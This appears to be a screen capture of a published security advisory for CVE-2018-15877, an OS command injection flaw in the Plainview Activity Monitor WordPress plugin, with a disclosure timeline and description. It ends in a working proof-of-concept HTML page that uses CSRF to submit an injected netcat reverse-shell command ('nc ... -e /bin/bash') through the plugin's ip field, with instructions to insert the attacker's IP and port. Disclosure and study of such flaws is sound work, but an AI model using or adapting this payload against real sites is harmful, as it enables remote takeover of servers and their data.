 Activity monitor ‹ Wordy ...
[*(Unbenannt)]
45274.html
Namenloses Fenster
Sa 28 Nov, 13:35
DE
45274.html
Datei Bearbeiten Suchen Optionen Hilfe
Vulnerable version: 20161228 and possibly prior
Fixed version: 20180826
CVE-ID: CVE-2018-15877
CWE-ID: CWE-78
Author:
- LydA(c)ric Lefebvre (https://www.linkedin.com/in/lydericlefebvre)
Timeline:
===========
- 2018/08/25: Vulnerability found
- 2018/08/25: CVE-ID request
- 2018/08/26: Reported to developer
- 2018/08/26: Fixed version
- 2018/08/26: Advisory published on GitHub
- 2018/08/26: Advisory sent to bugtraq mailing list
Description:
===========
Plainview Activity Monitor Wordpress plugin is vulnerable to OS
command injection which allows an attacker to remotely execute
commands on underlying system. Application passes unsafe user supplied
data to ip parameter into activities_overview.php.
Privileges are required in order to exploit this vulnerability, but
this plugin version is also vulnerable to CSRF attack and Reflected
XSS. Combined, these three vulnerabilities can lead to Remote Command
Execution just with an admin click on a malicious link.
References:
===========
https://github.com/aas-n/CVE/blob/master/CVE-2018-15877/
PoC:
-->
<html>
<!--  Wordpress Plainview Activity Monitor RCE
[+] Version: 20161228 and possibly prior
[+] Description: Combine OS Commanding and CSRF to get reverse shell
[+] Author: LydA(c)ric LEFEBVRE
[+] CVE-ID: CVE-2018-15877
[+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse shell
[+] Note: Many reflected XSS exists on this plugin and can be combine with this exploit as well
-->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost:8000/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools" method="POST" enctype="multipart/form-data">
<input type="hidden" name="ip" value="google.fr| nc -nlvp 127.0.0.1 9999 -e /bin/bash" />
<input type="hidden" name="lookup" value="Lookup" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>